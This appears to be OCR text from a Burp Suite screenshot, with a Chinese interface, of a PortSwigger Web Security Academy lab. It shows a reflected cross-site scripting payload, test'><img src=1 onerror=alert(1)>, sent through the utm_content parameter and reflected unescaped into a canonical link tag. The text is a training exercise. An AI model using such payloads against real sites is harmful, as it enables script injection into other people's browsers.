 0a90000c04d26e5a80252b6900d400c3.web-security-
academy.net 显示
1
确定
3 ×
4 ×
+
发送
取消
目标: https://0a90000c04d26e5a80252b6900d400c3.web-security-academy.net
请求
美化 Raw Hex
\n
1 GET /?utm_content=test'%3e%3cimg%20src%3d1%20onerror%3dalert(1)%3e HTTP/2
2 Host: 0a90000c04d26e5a80252b6900d400c3.web-security-academy.net
Cache-Control: max-age=0
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
13 <html>
14 <head>
15 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
16 <link href=/resources/css/labsBlog.css rel=stylesheet>
17 <link rel="canonical" href='
//0a90000c04d26e5a80252b6900d400c3.web-security-academy.net/?utm_content=test'>
<img src=1 onerror=alert(1)>
'/>
18 <title>
Inspector
选择
48 (0x30)
选中文本
test'%3e%3cimg%20src%3d1%20onerror%3
lert(1)%3e
解码: URL编码
test'><img src=1 onerror=alert(1)>
取消
应用变
请求属性
2
请求查询参数
1